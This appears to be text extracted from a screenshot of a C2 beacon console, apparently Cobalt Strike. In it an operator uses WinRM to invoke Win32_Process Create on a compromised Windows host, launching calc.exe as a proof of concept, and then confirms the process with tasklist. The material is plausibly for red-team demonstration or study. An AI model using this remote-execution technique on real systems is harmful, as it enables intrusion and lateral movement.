 Event Log X Beacon 192.168.8.215@972 X
beacon> shell winrm invoke Create wmicimv2/win32_process @{CommandLine="calc.exe"}
[*] Tasked beacon to run: winrm invoke Create wmicimv2/win32_process @{CommandLine="calc.exe"}
[+] host called home, sent: 99 bytes
[+] received output:
Create_OUTPUT
ProcessId = 3648
ReturnValue = 0
beacon> shell tasklist /svc | findstr calc
[*] Tasked beacon to run: tasklist /svc | findstr calc
[+] host called home, sent: 59 bytes
[+] received output:
win32calc.exe 3368 暂缺